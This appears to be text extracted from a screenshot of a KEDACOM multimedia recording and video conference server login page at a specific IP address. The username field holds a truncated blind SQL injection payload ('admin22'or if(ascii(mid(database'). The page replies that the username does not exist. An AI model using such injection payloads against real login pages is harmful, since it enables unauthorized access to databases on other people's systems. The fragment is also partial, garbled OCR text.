 不安全 123.178.21.234:4700/login.html
KEDACOM
科达多媒体录播系统
Multimedia Video Conference Server
admin22'or if(ascii(mid(database
输入的用户名不存在
登录